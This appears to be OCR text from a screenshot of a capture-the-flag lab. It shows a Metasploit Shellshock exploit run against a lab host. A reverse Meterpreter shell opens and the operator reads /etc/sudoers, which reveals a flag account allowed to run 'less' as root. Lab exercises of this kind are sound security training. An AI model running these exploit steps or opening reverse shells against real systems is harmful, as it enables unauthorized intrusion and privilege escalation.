 Nessus Essentials / Logi...
root@kali: ~
Zenmap
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Name Current Setting Required Description
LHOST 172.28.5.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi/bin/shockme.cgi
TARGETURI ⇒ /cgi/bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shockme.cgi
TARGETURI ⇒ /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.13.11
RHOST ⇒ 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.28.5.155:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 2 opened (172.28.5.155:4444 → 192.168.13.11:44756 ) at 2024-06-20 06:29:39 -0400
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter >